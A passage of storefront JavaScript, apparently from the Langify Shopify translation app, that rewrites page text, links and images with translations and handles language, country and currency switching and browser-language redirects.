      var bounding = elem.getBoundingClientRect();
      var out = {};
      out.top = bounding.top < 0;
      out.left = bounding.left < 0;
      out.bottom = Math.ceil(bounding.bottom) >= (window.innerHeight || document.documentElement.clientHeight);
      out.right = bounding.right > (window.innerWidth || document.documentElement.clientWidth);
      out.any = out.top || out.left || out.bottom || out.right;
      out.inViewport = bounding.x > 0 && bounding.y > 0;
      return out;
    }
    static isDomainFeatureEnabled() {
      return window.langify.locale.domain_feature_enabled;
    }
    static getVal(str) {
      var v = window.location.search.match(new RegExp('(?:[?&]'+str+'=)([^&]+)'));
      return v ? v[1] : null;
    }
    static inIframe() {
      try {
        return window.self !== window.top;
      } catch (e) {
        return true;
      }
    }
    static shopifyAPI() {
      var root_url = window.langify.locale.root_url != '/' ? window.langify.locale.root_url : '';

      return {
        attributeToString: function(attribute) {
          if((typeof attribute) !== 'string') {
            attribute += '';
            if(attribute === 'undefined') {attribute = '';}
          }
          return attribute.trim();
        },
        getCart: function(callback) {
          LyHelper.ajax({
            method: 'GET',
            url: root_url+'/cart.js',
            success: function (cart, textStatus) {
              if((typeof callback) === 'function') {
                callback(cart);
              }
            }
          });
        },
        updateCartNote: function(note, callback) {
          var params = {
            method: 'POST',
            url: root_url+'/cart/update.js',
            data: 'note=' + this.attributeToString(note),
            dataType: 'json',
            success: function(cart) {if((typeof callback) === 'function') {callback(cart);}},
            error: this.onError
          };
          LyHelper.ajax(params);
        },
        updateCartAttributes: function(attributes, callback) {
          var params = {
            method: 'POST',
            url: root_url+'/cart/update.js',
            data: {"attributes": attributes},
            dataType: 'json',
            success: function(cart) {
              if((typeof callback) === 'function') {
                callback(cart);
              }
            },
            error: this.onError
          };
          LyHelper.ajax(params);
        },
        onError: function(XMLHttpRequest, textStatus) {

        }      
      }
    }
    static loadScript(url, callback) {
      var script = document.createElement('script');
      script.type = 'text/javascript';
      if(script.readyState) {
        script.onreadystatechange = function () {
          if(script.readyState == 'loaded' || script.readyState == 'complete') {
            script.onreadystatechange = null;
            callback();
          }
        };
      } else {
        script.onload = function () {
          callback();
        };
      }
      script.src = url;
      document.getElementsByTagName('head')[0].appendChild(script);
    }
    static localizationRedirect(type, code, additionalFields, additionalParams, domain) {
      if(domain) {
        var newDomain = domain;
        if(domain.indexOf('redirected=true') === -1 && type === 'language_code') {
          if(domain.indexOf('?') >= 0) {
            newDomain += '&redirected=true';
          } else {
            newDomain += '?redirected=true';
          }
        }
        window.location.href = newDomain;
        return true;
      }

      if(type !== 'country_code' && type !== 'language_code') { 
        return false; 
      }
      if(!additionalParams) {
        var additionalParams = '';
      }
      var params = [
        {
          name: type,
          value: code
        },
        {
          name: 'return_to',
          value: window.location.pathname + window.location.search + additionalParams + window.location.hash
        },
        {
          name: 'form_type',
          value: 'localization'
        },
        {
          name: '_method',
          value: 'put'
        }
      ];
      if(additionalFields) {
        for(var i=0; i<additionalFields.length; i++) {
          params.push(additionalFields[i]);
        }
      }
      const form = document.createElement('form');
      form.method = 'POST';
      form.action = '/localization';
      params.forEach(function(param) {
        const field = document.createElement('input');
        field.type = 'hidden';
        field.name = param['name'];
        field.value = param['value'];
        form.appendChild(field);
      });
      document.body.appendChild(form);
      form.submit();
    }
    static changeCurrency(code) {
      let returnToUrl = window.location.pathname + window.location.search;
      if(window.location.search.indexOf('?') >= 0) {
        returnToUrl += '&currency_code=';
      } else {
        returnToUrl += '?currency_code=';
      }
      returnToUrl += code;
      returnToUrl += window.location.hash;

      const params = [
        {
          name: 'currency_code',
          value: code
        },
        {
          name: 'return_to',
          value: returnToUrl
        },
        {
          name: 'form_type',
          value: 'localization'
        },
        {
          name: '_method',
          value: 'put'
        }
      ];
      const form = document.createElement('form');
      form.method = 'POST';
      form.action = '/localization';
      params.forEach(function(param) {
        const field = document.createElement('input');
        field.type = 'hidden';
        field.name = param['name'];
        field.value = param['value'];
        form.appendChild(field);
      });
      document.body.appendChild(form);
      form.submit();
    }
    static log(title, data, type) {
      if(langify.settings.debug) {
        if(!data) {
          var data = '';
        }
        
        var css = 'color: green; font-weight: bold;';
        if(type === 'error') {
          css = 'color: red; font-weight: bold;';
        }

        console.log(`%c ${title}: \n`, css, data);
      }
    }
  };


  /**
  *
  *
  * @class TranslationObserver
  */
  class TranslationObserver {
    constructor() {
      LyHelper.log('TranslationObserver instantiation')
    }

    init() {
      if(langify.settings.observe && !LyHelper.isIE()) {
        var langifyObserver = this.langifyObserverCore();
        langifyObserver.init();
        
        // HOTFIX: translation observer sometimes refuses to trigger on page load_
        langifyObserver.triggerCustomContents();

        langify.api = {
          observer: {
            start: langifyObserver.init,
            stop: langifyObserver.stopObserver,
            trigger: langifyObserver.triggerCustomContents,
            translateLink: langifyObserver.translateLink,
            translateTextNode: langifyObserver.translateTextNode,
            translateNodeAttrs: langifyObserver.translateNodeAttrs,
            translateImage: langifyObserver.translateImage,
            translateCssImage: langifyObserver.translateCssImage
          }
        };
      }

      return this;
    }

    langifyObserverCore() {
      var observedNodes = [];
      var intersectionObs = null;
      var mutationCount = 0;
      var mutationObs = null;
      var mutationObsConfig = {
        characterData: true,
        characterDataOldValue: true,
        attributes: true,
        attributeOldValue: true,
        childList: true,
        subtree: true,
      };
      var customContents_html = {};
      var customContents_text = {};
      var customContents_attr = {};
    
      function init() {
        if(langify.settings.observe) {
          spreadCustomContents();
          if (window.MutationObserver) {
            if (langify.settings.lazyload && window.IntersectionObserver) {
              startIntersectionObserver();
            } else {
              startMutationObserver(null);
            }
          } else {
            startMutationEvents();
          }
        }
      }
    
    
      // Intersection Observer
      function startIntersectionObserver() {
        intersectionObs = new IntersectionObserver(callbackIntersectionChange);
        var elementNodes = document.getElementsByClassName('shopify-section');
        Array.prototype.slice.call(elementNodes).forEach(function(node) {
          intersectionObs.observe(node);
        });
      }
    
      function callbackIntersectionChange(intersections) {
        intersections.forEach(function(intersection) {
          var target = intersection.target;
          var targetIsIntersecting = Boolean(target.getAttribute('ly-is-intersecting') === "true" ? true : false);
    
          if(typeof targetIsIntersecting == 'undefined' || targetIsIntersecting == null) {
            target.setAttribute('ly-is-intersecting', intersection.isIntersecting);
            targetIsIntersecting = intersection.isIntersecting;
          }
          
          // On Screen
          if(targetIsIntersecting == false && intersection.isIntersecting == true) {
            if(!target.getAttribute('ly-is-observing')) {
              startMutationObserver(target);
              intersectionObs.unobserve(target);
    
              // As the mutation observer didn't see the "add" of the elememts, trigger the initial translation manually
              var elementNodes = getNodesUnder(target, 'SHOW_ELEMENT');
              var textNodes = getNodesUnder(target, 'SHOW_TEXT');
              var nodes = elementNodes.concat(textNodes);
              nodes.forEach(function(node) {
                translate(node, 'mutation -> childList');
              });
            }
          } 
          // Off Screen
          //else if(targetIsIntersecting == true && intersection.isIntersecting == false) {
          //  stopMutationObserver(target);
          //}
          target.setAttribute('ly-is-intersecting', intersection.isIntersecting);
        });
      }
    
    
      // Mutation Observer
      function startMutationObserver(observerTarget) {
        if (!observerTarget) {
          var target = document.documentElement || document.body; // main window
        } else {
          if (observerTarget.nodeName  === 'IFRAME') {
            try { var target = observerTarget.contentDocument || observerTarget.contentWindow.document; }
            catch { return false; }
          } else {
            var target = observerTarget;
          }
        }
        mutationObs = new MutationObserver(callbackDomChange);
        mutationObs.observe(target, mutationObsConfig);
        observedNodes.push(target);
        try { target.setAttribute('ly-is-observing', 'true'); } catch(e) {}
      }
    
      function stopMutationObserver(target) {
        if(observedNodes.indexOf(target) > -1) {
          observedNodes.splice(observedNodes.indexOf(target), 1);
        }
        var mutations = mutationObs.takeRecords();
        mutationObs.disconnect();
        observedNodes.forEach(node => {
          mutationObs.observe(node, mutationObsConfig);
        });
        try { target.removeAttribute('ly-is-observing'); } catch(e) {}
      }
    
    
      function callbackDomChange(mutations, mutationObs) {
        for (var i = 0, length = mutations.length; i < length; i++) {
          var mutation = mutations[i];
          var target = mutation.target;
    
          // Links-Hook
          if (mutation.type === 'attributes' && (mutation.attributeName === 'href' || mutation.attributeName === 'action')) {
            var target = mutation.target;
            translateLink(target.getAttribute(mutation.attributeName), target);
          }
          // Images-Hook
          else if (mutation.type === 'attributes' && (mutation.attributeName === 'src' || mutation.attributeName === 'data-src' || mutation.attributeName === 'srcset' || mutation.attributeName === 'data-srcset')) {
            translateImage(target, mutation.attributeName);
          }
          else if (mutation.type === 'attributes' && mutation.attributeName === 'style') {
            translateCssImage(target);
          }
          // Subtree Events
          else if (mutation.type === 'childList') {
            // Added Nodes
            if(mutation.addedNodes.length > 0) {
              var elementNodes = getNodesUnder(mutation.target, 'SHOW_ELEMENT');
              var textNodes = getNodesUnder(mutation.target, 'SHOW_TEXT');
              var nodes = elementNodes.concat(textNodes);
              nodes.forEach(function(node) {
                translate(node, 'mutation -> childList');
              });
            }
          }
          // CharacterData Events
          else if (mutation.type === 'characterData') {
            var target = mutation.target;
            translate(target, 'mutation -> characterData');
          }
        }
      }
    
    
      function translate(node, info) {
        if((node.nodeType === 1 && node.hasAttribute('data-ly-locked')) || (node.nodeType === 3 && node.parentNode && node.parentNode.hasAttribute('data-ly-locked'))) {
          return;
        }
        // CC-Hook
        if (node.nodeName  !== 'SCRIPT' && node.nodeName  !== 'STYLE') {
          if (node.nodeType === 3) {
            translateTextNode(node, info);
          }
          var attributes = ['placeholder','title']
          attributes.forEach(attribute => translateNodeAttrs(node,attribute));
        }
        // Links-Hook
        if (node.nodeName  === 'A' || node.nodeName  === 'FORM' || node.nodeName  === 'IMG') {
          if(node.hasAttribute('href')) {var attrName = 'href';}
          else if(node.hasAttribute('data-href')) {var attrName = 'data-href';}
          else {var attrName = 'action';}
          var url = node.getAttribute(attrName);
          translateLink(url, node);
        }
        // Images-Hook
        if (node.nodeName  === 'IMG' || node.nodeName  === 'SOURCE') {
          translateImage(node, ['src', 'data-src', 'srcset', 'data-srcset']);
        }
        if (node.attributes && node.getAttribute('style')) {
          translateCssImage(node);
        }
        // Iframe Observation
        if (node.nodeName  === 'IFRAME') {
          // Todo: handle srcdoc iframe content observing
          if (node.getAttribute('ly-is-observing') == null && node.getAttribute('src') == null && !node.hasAttribute('srcdoc')) {
            node.setAttribute('ly-is-observing', 'true');
            startMutationObserver(node);
          }
        }
      }
    
      function translateNodeAttrs(node,attribute) {
        if (node.attributes && node.getAttribute(attribute)) {
          var src = node.getAttribute(attribute).trim().replace(/(\r\n|\n|\r)/gim,"").replace(/\s+/g," ").toLowerCase();
          if(customContents_text[src] && node.getAttribute(attribute) !== customContents_text[src]) {
            node.setAttribute(attribute, customContents_text[src]);
          }
        }
      }
    
    
      function translateTextNode(node, info) {
        if(langify.settings.observeCustomContents === false || !node.textContent || node.textContent.trim().length === 0) {
          return;
        }
        var oldSrc = node.textContent.trim().replace(/(\r\n|\n|\r)/gim,"").replace(/\s+/g," ").toLowerCase();
        var src = node.textContent.trim().replace(/(\r\n|\n|\r)/gim," ").replace(/\s+/g," ").toLowerCase();
        if(customContents_text[oldSrc]) {
          src = oldSrc;
        }
        if(customContents_text[src] && node.textContent !== customContents_text[src]) {
          var newContent = node.textContent.replace(node.textContent.trim(), customContents_text[src]);
          if (newContent != node.textContent) {
            if(!node.parentNode.hasAttribute('data-ly-mutation-count') || parseInt(node.parentNode.getAttribute('data-ly-mutation-count')) < langify.settings.maxMutations) {
              var count = node.parentNode.hasAttribute('data-ly-mutation-count') ? parseInt(node.parentNode.getAttribute('data-ly-mutation-count')) : 0;
              node.parentNode.setAttribute('data-ly-mutation-count', count+1);
              node.textContent = newContent;
    
              mutationCount = mutationCount + 1;
              LyHelper.log('REPLACED (TEXT)', {
                  oldValue: src,
                  newValue: customContents_text[src],
                  mutationCount,
                }, 'success'
              );
            
              var event = new CustomEvent('langify.observer.aftertranslatetext', { 
                bubbles: true,
                detail: {
                  target: node,
                  original: src,
                  translation: customContents_text[src]
                }
              });
              node.dispatchEvent(event);
            }
          }
        }
      }
    
      function translateLink(url, node, force) {
        if(langify.settings.observeLinks === false || isLocalizationForm(node) || node.hasAttribute('data-ly-locked') || !url || (url.indexOf('mailto:') !== -1 || url.indexOf('javascript:') !== -1 || url.indexOf('tel:') !== -1 || url.indexOf('file:') !== -1 || url.indexOf('ftp:') !== -1 || url.indexOf('sms:') !== -1 || url.indexOf('market:') !== -1 || url.indexOf('fax:') !== -1 || url.indexOf('callto:') !== -1 || url.indexOf('ts3server:') !== -1)) {
          return;
        }
        var isLocalized = (
          url.indexOf('/'+ langify.locale.iso_code +'/') === 0 || url === '/'+ langify.locale.iso_code || 
          url.indexOf('/'+ langify.locale.iso_code.toLowerCase() +'/') === 0 || url === '/'+ langify.locale.iso_code.toLowerCase() ||          
          url.indexOf('/'+ langify.locale.iso_code.toLowerCase().substring(0,2) +'/') === 0 || url === '/'+ langify.locale.iso_code.toLowerCase().substring(0,2) ||
          url.indexOf(langify.locale.root_url + '/') === 0 || url === langify.locale.root_url || 
          url.indexOf(langify.locale.shop_url + langify.locale.root_url) === 0 || url === langify.locale.shop_url + langify.locale.root_url
        );
        var cleanUrl = url.replace(langify.locale.shop_url, '');
        var re = new RegExp(`\/\\b${langify.locale.iso_code.replace('-', '\-')}\\b\/`, 'gi');
        var link = cleanUrl.replace(re, '/');
        var isUrlAbsolute = (link.indexOf('://') > 0 || link.indexOf('//') === 0);
        var blacklist = ['#', '/'+ langify.locale.iso_code +'#'].concat(langify.settings.linksBlacklist);
        var isUrlBlacklisted = blacklist.find(x => url.indexOf(x) === 0);
        if (!isUrlAbsolute && !isUrlBlacklisted && link.indexOf('/') != 0) {link = '/' + link;}
        if(!isLocalized && !isUrlAbsolute && !isUrlBlacklisted && langify.locale.root_url != '/' || force) {
          if(node.hasAttribute('href')) {var attrName = 'href';}
          else if(node.hasAttribute('data-href')) {var attrName = 'data-href';}
          else {var attrName = 'action';}
          if(link === '/' || link == langify.locale.root_url) link = '';
          var newLink = langify.locale.root_url + link;
          var timeStamp = Math.floor(Date.now());
          if(!node.hasAttribute('data-ly-processed') || timeStamp > parseInt(node.getAttribute('data-ly-processed')) + langify.settings.timeout) {
            node.setAttribute('data-ly-processed', timeStamp);
            node.setAttribute(attrName, newLink);
            if(node.hasAttribute('data-'+attrName)) node.setAttribute('data-'+attrName, newLink);
    
            mutationCount = mutationCount + 1;
            LyHelper.log('REPLACED (LINK)', {
                attrName,
                oldValue: url,
                newValue: newLink,
                mutationCount,
              }, 'success'
            );
            
            var event = new CustomEvent('langify.observer.aftertranslatelink', { 
              bubbles: true,
              detail: {
                target: node,
                attribute: attrName,
                original: url,
                translation: newLink
              }
            });
            node.dispatchEvent(event);
          }
        }
      }
    
      function translateImage(node, attr) {
        if(langify.settings.observeImages === false || node.hasAttribute('data-ly-locked') || Object.keys(customContents_image).length === 0) {
          return
        }
        var attrs = [];
        if(typeof attr === 'string') attrs.push(attr);
        else if(typeof attr === 'object') attrs = attr;
        var timeStamp = Math.floor(Date.now());
        if(!node.hasAttribute('data-ly-processed') || timeStamp > parseInt(node.getAttribute('data-ly-processed')) + langify.settings.timeout) {
          node.setAttribute('data-ly-processed', timeStamp);
          attrs.forEach(function(attr) {
            if(node.hasAttribute(attr)) {
              var imgObject = LyHelper.extractImageObject(node.getAttribute(attr));
              var imgKey = imgObject ? imgObject.file.toLowerCase() : '';
    
              if(customContents_image[imgKey]) {
    
                // Replace
                var oldValue = node.getAttribute(attr);
                var translation = node.getAttribute(attr);
                translation = translation.replace(new RegExp(imgObject.host, 'g'), customContents_image[imgKey].host);
                translation = translation.replace(new RegExp(imgObject.name, 'g'), customContents_image[imgKey].name);
                translation = translation.replace(new RegExp(imgObject.type, 'g'), customContents_image[imgKey].type);
    
                // China Hook
                if(node.getAttribute(attr).indexOf('cdn.shopifycdn.net') >= 0) {
                  translation = translation.replace(new RegExp('cdn.shopify.com', 'g'), 'cdn.shopifycdn.net'); 
                }
    
                if(node.getAttribute(attr) != translation) {
                  node.setAttribute(attr, translation);
    
                  mutationCount = mutationCount + 1;
                  LyHelper.log('REPLACED (IMAGE)', {
                    attrName: attr,
                    oldValue: oldValue,
                    newValue: translation,
                    mutationCount,
                  }, 'success');
            
                  var event = new CustomEvent('langify.observer.aftertranslateimage', { 
                    bubbles: true,
                    detail: {
                      target: node,
                      attribute: attr,
                      original: oldValue,
                      translation: translation
                    }
                  });
                  node.dispatchEvent(event);
                }
              }
            }
          });
        }
      }
    
      function translateCssImage(node) {
        if(langify.settings.observeImages === false || node.hasAttribute('data-ly-locked') || Object.keys(customContents_image).length === 0 || !node.getAttribute('style')) {
          return
        }
    
        var imgMatches = node.getAttribute('style').match(/url\(("|')?(.*)("|')?\)/gi);
        if(imgMatches !== null) {
          var imgSource = imgMatches[0].replace(/url\(("|')?|("|')?\)/, '');
          var imgObject = LyHelper.extractImageObject(imgSource);
          var imgKey = imgObject ? imgObject.file.toLowerCase() : '';
          var attr = 'style';
    
          if(customContents_image[imgKey]) {
    
            // Replace
            var translation = node.getAttribute(attr);
            translation = translation.replace(new RegExp(imgObject.host, 'g'), customContents_image[imgKey].host);
            translation = translation.replace(new RegExp(imgObject.name, 'g'), customContents_image[imgKey].name);
            translation = translation.replace(new RegExp(imgObject.type, 'g'), customContents_image[imgKey].type);
    
            // China Hook
            if(node.getAttribute(attr).indexOf('cdn.shopifycdn.net') >= 0) {
              translation = translation.replace(new RegExp('cdn.shopify.com', 'g'), 'cdn.shopifycdn.net'); 
            }
    
            if(node.getAttribute(attr) != translation) {
              var timeStamp = Math.floor(Date.now());
              if(!node.hasAttribute('data-ly-processed') || timeStamp > parseInt(node.getAttribute('data-ly-processed')) + langify.settings.timeout) {
                node.setAttribute('data-ly-processed', timeStamp);
                node.setAttribute(attr, translation);
                mutationCount = mutationCount + 1;
              }
            }
          }          
        }
      }
    
      function findAndLocalizeLinks(target, parent) {
        if(target.parentNode && parent) var allLinks = target.parentElement.querySelectorAll('[href],[action]');
        else var allLinks = target.querySelectorAll('[href],[action]');
        allLinks.forEach(link => {
          if(link.hasAttribute('href')) var attrName = 'href'; else var attrName = 'action';
          var url = link.getAttribute(attrName);
          translateLink(url, link);
        });
      }
      
      function isLocalizationForm(node) {
        if(node.querySelector('input[name="form_type"][value="localization"]')){
          return true;
        }
        return false;
      }
    
      function getNodesUnder(el, show){
        var n, a=[], walk=document.createTreeWalker(el, NodeFilter[show] , null, false);
        while(n=walk.nextNode()) a.push(n);
        return a;
      }
    
      function spreadCustomContents() {
        var getFileName = function(url) {
          if(!url || url == '') return;
          url = url.substring(0, (url.indexOf("#") == -1) ? url.length : url.indexOf("#"));
          url = url.substring(0, (url.indexOf("?") == -1) ? url.length : url.indexOf("?"));
          url = url.substring(url.lastIndexOf("/") + 1, url.length);
          url = url.replace(/(_[0-9]+x[0-9]*|_{width}x)?(_crop_(top|center|bottom|left|right))?(@[0-9]*x)?(\.progressive)?\.(jpe?g|png|gif|webp)/gi, "");
          return '/' + url;
        }
        Object.entries(customContents).forEach(function(entry) {
          //if(/<\/?[a-z][\s\S]*>/i.test(entry[0])) customContents_html[entry[0]] = entry[1];
          //else if(/(http(s?):)?([/|.|\w|\s|-])*\.(?:jpe?g|gif|png)/.test(entry[0])) customContents_image[getFileName(entry[0])] = getFileName(entry[1]);
          if(/(http(s?):)?([/|.|\w|\s|-])*\.(?:jpe?g|gif|png|webp)/.test(entry[0])) customContents_image[LyHelper.extractImageObject(entry[0]).file] = LyHelper.extractImageObject(entry[1]);
          else customContents_text[entry[0]] = entry[1];
        });
        LyHelper.log('CUSTOM CONTENTS:', {customContents, customContents_text, customContents_image}, 'info')
      }
    
      // Polyfill for old browsers
      function startMutationEvents() {
        var target = document.querySelector('body');
        target.addEventListener("DOMAttrModified", function (event) {
          if(event.attrName === 'href' || event.attrName === 'action') {
            if(event.prevValue != event.newValue) {
              translateLink(event.newValue, event.target);
            }
          }
        }, false);
        target.addEventListener("DOMSubtreeModified", function (event) {
          //findAndLocalizeLinks(event.target, false);
          //matchCustomContent(event.target);
        }, false);
      }
    
      function triggerCustomContents() {
        var rootnode = document.getElementsByTagName('body')[0]
        var walker = document.createTreeWalker(rootnode, NodeFilter.SHOW_ALL, null, false)
        
        while (walker.nextNode()) {
          //LyHelper.log(walker.currentNode.tagName)
          translate(walker.currentNode, null);
        }
      }
    
      function stopObserver() {
        mutationObs.takeRecords();
        mutationObs.disconnect();
      }
    
      //init();
      return {
        init: init,
        triggerCustomContents: triggerCustomContents,
        stopObserver: stopObserver,
        translateLink: translateLink,
        translateTextNode: translateTextNode,
        translateNodeAttrs: translateNodeAttrs,
        translateImage: translateImage,
        translateCssImage: translateCssImage
      }
    };
  }


  /**
  *
  * 
  * @class Switcher
  */
  class Switcher {
    constructor(switcherSettings) {
      LyHelper.log('Switcher instantiation');

      this.lyForceOff = location.search.split('ly-force-off=')[1];
      this.switcherElements = Array.prototype.slice.call(document.getElementsByClassName('ly-switcher-wrapper'));
    }

    init() {

      // Initial cart.attributes update
      LyHelper.shopifyAPI().getCart(function (cart) {
        var currentLanguage = langify.locale.iso_code;
        if(!cart.attributes.language || cart.attributes.language != currentLanguage) {
          LyHelper.shopifyAPI().updateCartAttributes({"language": currentLanguage}, function(data){});
        }
      });

      if(langify.locale.languages.length === 1) {
        console.info(`%c LANGIFY INFO:\n`, 'font-weight: bold;', 'The language switcher is hidden! This can have one of the following reasons: \n * All additional languages are disabled in the "Langify -> Dashboard -> Languages" section. \n * If you are using different domains for your additional languages, ensure that "Cross Domain Links" are enabled inside the "Langify -> Dashboard -> Switcher Configurator -> Domains" section.');
        return false;
      }

      this.setCustomPosition();
      this.initCustomDropdown();
      this.bindCountrySwitchers();
      this.bindCurrencySwitchers();
      this.bindLanguageSwitchers();

      var event = new CustomEvent('langify.switcher.initialized', { 
        bubbles: true,
        detail: {}
      });
    }

    initCustomDropdown() {
      // Custom Dropdown
      var root = this;
      var switcher = document.getElementsByClassName('ly-custom-dropdown-switcher');
      for(var a = 0; a < switcher.length; a++) {
        switcher[a].classList.toggle('ly-is-open');
        var isOut = LyHelper.isOutOfViewport(switcher[a]);
        if(isOut.bottom && isOut.inViewport) {
          switcher[a].classList.add('ly-is-dropup');
          var arrows = switcher[a].querySelectorAll('.ly-arrow');
          for(var b = 0; b < arrows.length; b++) {
            arrows[b].classList.add('ly-arrow-up');    
          }
        }
        switcher[a].classList.toggle('ly-is-open');
        switcher[a].onclick = function(event) {
          root.toggleSwitcherOpen(this);
        }
      }

      document.addEventListener('click', function(event) {
        if(!event.target.closest('.ly-custom-dropdown-switcher')) {
          var openSwitchers = document.querySelectorAll('.ly-custom-dropdown-switcher.ly-is-open')
          for(var i = 0; i < openSwitchers.length; i++) {
            openSwitchers[i].classList.remove('ly-is-open');
          }
        }
      });
    }
    
    bindLanguageSwitchers() {
      var root = this;
      var links = document.getElementsByClassName('ly-languages-switcher-link');
      for(var l = 0; l < links.length; l++) {
        
        links[l].addEventListener('click', function(event) {
          event.preventDefault();
          if(LyHelper.isDomainFeatureEnabled() && this.getAttribute('href') !== '#' && !this.getAttribute('data-country-code')) {
          	var domain = this.getAttribute('href');
          }
          LyHelper.setCookie('ly-lang-selected', this.getAttribute('data-language-code'), 365);
          LyHelper.localizationRedirect('language_code', this.getAttribute('data-language-code'), root._dataAttrToAdditionalFields(this), null, domain);
        });
      }

      // Native select event handling
      var nativeLangifySelects = document.querySelectorAll('select.ly-languages-switcher');
      for(var i = 0; i < nativeLangifySelects.length; i++) {
        nativeLangifySelects[i].onchange = function() {
          event.preventDefault();
          if(LyHelper.isDomainFeatureEnabled() && this[this.selectedIndex].getAttribute('data-domain') !== '#' && this[this.selectedIndex].getAttribute('data-country-code')) {
            var domain = this[this.selectedIndex].getAttribute('data-domain');
          }
          LyHelper.setCookie('ly-lang-selected', this[this.selectedIndex].getAttribute('data-language-code'), 365);
          LyHelper.localizationRedirect('language_code', this[this.selectedIndex].getAttribute('data-language-code'), root._dataAttrToAdditionalFields(this), null, domain);
        };
      }
    }
    
    bindCountrySwitchers() {
      var countrySelectSwitcher = document.querySelectorAll('select.ly-country-switcher');
      var countryCustomSwitcher = document.querySelectorAll('div.ly-country-switcher a');
      for(var i=0; i<countryCustomSwitcher.length; i++) {
        countryCustomSwitcher[i].addEventListener('click', function(e) {
          LyHelper.localizationRedirect('country_code', this.getAttribute('data-country-code'));
        });
      }
      for(var a=0; a<countrySelectSwitcher.length; a++) {
        countrySelectSwitcher[a].addEventListener('change', function(){
          LyHelper.localizationRedirect('country_code', this[this.selectedIndex].getAttribute('data-country-code'));
        });
      }  
    }
    
    bindCurrencySwitchers() {
      var currencySelectSwitcher = document.querySelectorAll('select.ly-currency-switcher');
      var currencyCustomSwitcher = document.querySelectorAll('div.ly-currency-switcher a');
      for(var i=0; i<currencyCustomSwitcher.length; i++) {
        currencyCustomSwitcher[i].addEventListener('click', function(e) {
          LyHelper.changeCurrency(this.getAttribute('data-currency-code'));
        });
      }
      for(var a=0; a<currencySelectSwitcher.length; a++) {
        currencySelectSwitcher[a].addEventListener('change', function(){
          LyHelper.changeCurrency(this[this.selectedIndex].getAttribute('data-currency-code'));
        });
      }  
    }

    setCustomPosition() {
      for(var i = 0; i < this.switcherElements.length; i++) {
        if(this.lyForceOff !== 'true') {
          if(langify.locale.languages.length <= 1) {
            this.switcherElements[i].querySelector('.ly-languages-switcher').classList.add('ly-hide');
          }
          this.switcherElements[i].classList.remove('ly-hide');
        }
        if(this.switcherElements[i].classList.contains('ly-custom') && (document.getElementById('ly-custom-'+this.switcherElements[i].getAttribute('data-breakpoint')) || document.getElementsByClassName('ly-custom-'+this.switcherElements[i].getAttribute('data-breakpoint')).length )) {
          var targets = Array.from(document.getElementsByClassName('ly-custom-'+this.switcherElements[i].getAttribute('data-breakpoint')));
          var target = document.getElementById('ly-custom-'+this.switcherElements[i].getAttribute('data-breakpoint'));
          if(target) targets.push(target);
          for(var c = 0; c < targets.length; c++) {
            var clone = this.switcherElements[i].cloneNode(true);
            if(this.switcherElements[i].parentNode) {
              this.switcherElements[i].remove();
            }
            targets[c].innerHTML = clone.outerHTML;
          }
          this.switcherElements[i].classList.add('ly-hide');
        }
      }
    }

    toggleSwitcherOpen(e) {
      var target = e;
      if(!target.classList.contains('ly-is-open')) {
        var openSwitchers = document.querySelectorAll('.ly-custom-dropdown-switcher.ly-is-open')
        for(var i = 0; i < openSwitchers.length; i++) {
          openSwitchers[i].classList.remove('ly-is-open');
        }

        target.getElementsByClassName('ly-custom-dropdown-current')[0].setAttribute('aria-expanded', 'true');
      } else {
        target.getElementsByClassName('ly-custom-dropdown-current')[0].setAttribute('aria-expanded', 'false');
      }
      target.classList.toggle('ly-is-open');
      var isOut = LyHelper.isOutOfViewport(target);
      if(isOut.bottom) {
        target.classList.add('ly-is-dropup');
      }
    }

    togglePopupOpen(e) {
      e.closest('.ly-popup-switcher').classList.toggle('ly-is-open');
    }

    _getCountryCodeFromHreflang(language_code) {
      var hreflangTags = document.querySelectorAll('link[hreflang]');
      var languageDomains = {};
      var countryCode = false;
      for(var i = 0; i < hreflangTags.length; i++) {
        if(hreflangTags[i].getAttribute('hreflang').indexOf(language_code) === 0) {
          if(!languageDomains[hreflangTags[i].getAttribute('href')]) {
            languageDomains[hreflangTags[i].getAttribute('href')] = hreflangTags[i];
          }
        }
      }
      if(Object.keys(languageDomains).length > 0) {
        countryCode = Object.values(languageDomains)[0].getAttribute('hreflang');
        countryCode = countryCode.split('-');
        if(countryCode[1]) {
          countryCode = countryCode[1]
        } else {
          
        }
      }
      return countryCode;
    }

    _dataAttrToAdditionalFields(elem) {
      var additionalFields = [];
      if(elem.hasAttribute('data-country-code')) {
        additionalFields.push({
          name: 'country_code',
          value: elem.getAttribute('data-country-code')
        });
      }
      if(elem.hasAttribute('data-currency-code')) {
        additionalFields.push({
          name: 'currency_code',
          value: elem.getAttribute('data-currency-code')
        });
      }
      return additionalFields;
    }
  }


  /**
  *
  *
  * @class LanguageDetection
  */
  class LanguageDetection {

    constructor() {
      this.hreflangList = null;
      LyHelper.log('LanguageDetection instantiation');
    }

    init() {
      if(LyHelper.inIframe()
      || window.location.pathname.indexOf('preview_key=') > 0) {
        return null;
      }

      var currentLang = langify.locale.iso_code.toLowerCase();
      //var localizationData = this.getLocalizationData();
      this.hreflangList = this.getHreflangList();

      var userLang = navigator.language || navigator.userLanguage;
      userLang = userLang.toLowerCase();
      var bot = /bot|google|baidu|bing|msn|duckduckbot|teoma|slurp|yandex|Chrome-Lighthouse/i.test(navigator.userAgent);
      var blockedRoutes = window.lyBlockedRoutesList || [];
      var blockedRoute = blockedRoutes.find(x => window.location.pathname.indexOf(x) === 0);
      var is404 = document.getElementsByClassName('template-404').length;

      if(LyHelper.getVal('redirected') === 'true') {
        LyHelper.setCookie('ly-lang-selected', currentLang, 365);
        var _href = window.location.href;
        history.replaceState(null, '', _href.replace(/(\?|&)(redirected=true)/i, ''));
        return null;
      }

      if(!is404 && !bot && !blockedRoute && LyHelper.getVal('ly-lang-detect') !== 'off') {
        if(userLang && !LyHelper.getCookie('ly-lang-selected')) {
          var hasMatch = this.matchHreflangList(userLang);
          if(currentLang !== this._hreflangToLanguageCode(hasMatch)) {
            if(hasMatch) {
              this.redirectMatched(userLang);
            } else if (!hasMatch && langify.settings.switcher.languageDetectionDefault) {
              // Redirect to default language
              this.redirectMatched(langify.settings.switcher.languageDetectionDefault);
            }
          }
        } else {
          if(LyHelper.getCookie('ly-lang-selected') && LyHelper.getCookie('ly-lang-selected') !== currentLang) {
            // Only save cookie when the domain feature is active
            if(LyHelper.isDomainFeatureEnabled()) {
              LyHelper.setCookie('ly-lang-selected', currentLang, 365);
            }
            this.redirectMatched(LyHelper.getCookie('ly-lang-selected'));
          }
        }
      }
      
      this._geolocationAppSupport();
    }
    redirectMatched(userLang) {
      var match = this.matchHreflangList(userLang);
      if(match) {
